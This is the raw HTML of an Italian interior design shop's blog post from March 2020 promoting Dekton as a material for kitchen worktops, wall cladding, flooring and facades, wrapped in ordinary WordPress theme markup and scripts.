						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="post-template-default single single-post postid-17461 single-format-standard wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-bed37183">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-bed37183"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Dekton</h1><div class='breadcrumb-extra'><p class="page-info"><em class="muted">contattaci allo</em> &nbsp;&nbsp;<i class="icon-phone"></i> +390815960472 o allo +390815772848 &nbsp;&nbsp;&nbsp;&nbsp;<i class="icon-mail-alt"></i> info@progettocasaid.it</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-17461" class="clearfix post-17461 post type-post status-publish format-standard hentry category-senza-categoria">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small><a href="https://www.progettocasaid.it/2020/03/04/dekton/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-03-04T19:37:01+01:00">4 Marzo 2020</time><time class="modify-date hide hidden updated" datetime="2020-03-04T19:37:50+01:00">4 Marzo 2020</time></a></small>, <small class="meta-category"><a href="https://www.progettocasaid.it/category/senza-categoria/" rel="category tag">Senza categoria</a></small>, <small class="meta-comment-count"><a href="https://www.progettocasaid.it/2020/03/04/dekton/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
		
		
	<div class="article-content">

		
		
			<p><strong><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-17463" src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194.jpeg" alt="" width="300" height="194" srcset="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194.jpeg 300w, https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-1024x662.jpeg 1024w, https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-768x496.jpeg 768w, https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-672x434.jpeg 672w, https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-1038x671.jpeg 1038w, https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12.jpeg 1116w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-17464" src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-20.23.08-300x143.jpeg" alt="" width="300" height="143" srcset="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-20.23.08-300x143.jpeg 300w, https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-20.23.08-1024x487.jpeg 1024w, https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-20.23.08-768x366.jpeg 768w, https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-20.23.08-672x320.jpeg 672w, https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-20.23.08-1038x494.jpeg 1038w, https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-20.23.08.jpeg 1273w" sizes="(max-width: 300px) 100vw, 300px" /></strong></p>
<p><strong>Dekton  è il materiale ideale come piano di lavoro, consente di realizzare installazioni con pezzi di grande formato, senza tagli, senza giunzioni. </strong></p>
<p><strong>Superficie pulita, piacevole al tatto, resistente alle macchie, ai graffi, a fuoco e calore, ai raggi ultravioletti, a congelamento e scongelamento, all’abrasione, di elevata stabilità cromatica, ridotto assorbimento di acqua, materiale ignifugo. </strong></p>
<p><strong>Dekton in pratica è resistente a tutto ciò che normalmente accade in cucina</strong></p>
<p><strong>Dekton impiega un processo ad alta tecnologia per accellerare il cambiamento metamorfico che la pietra naturale subisce ad alte temperature e pressioni per migliaia di anni.</strong></p>
<p><strong>Con l’impiego di colle cementizie direttamente sull’intonaco Dekton è ideale per rivestire pareti interne ed esterne.</strong></p>
<p><strong>Dekton è un’ottima soluzione per pavimentazioni che richiedono prestazioni elevate sia in ambienti esterni che interni.</strong></p>
<p><strong>Con Dekton è possibile rivestire la facciata di un edificio non soltanto per una questione estetica ma per il ruolo essenziale a tutela degli elementi strutturali dell’immobile.</strong></p>
			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Condividi questo</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-17461" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://www.progettocasaid.it/2020/03/04/dekton/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://www.progettocasaid.it/2020/03/04/dekton/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://www.progettocasaid.it/2020/03/04/dekton/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://www.progettocasaid.it/2020/03/04/dekton/&media=&description=Dekton"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Dekton&body=https://www.progettocasaid.it/2020/03/04/dekton/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">&lt;strong&gt;Brindisi di Natale con il design&lt;/strong&gt;</span></span></span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Commenti</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/03/04/dekton/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://www.progettocasaid.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento</label><textarea autocomplete="new-password"  class="form-control" id="ab2bd4ac5d"  name="ab2bd4ac5d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a397f822c80e4c9d7d399e5054d82810" );document.getElementById("ab2bd4ac5d").setAttribute( "id", "comment" );</script></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Posta un commento" /> <input type='hidden' name='comment_post_ID' value='17461' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><h4 class="widget-title">Cerca</h4><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="text-2" class="widget widget_text"><h4 class="widget-title">Notizie, curiosità e Idee sull&#8217;Arredamento e sul Design</h4>			<div class="textwidget"><p>Segui i nostri consigli e idee per evitare errori di progettazione e migliorare la qualità della vita all&#8217;interno dei tuoi spazi.</p>
</div>
		</div><div id="kleo_recent_posts-3" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Articoli recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
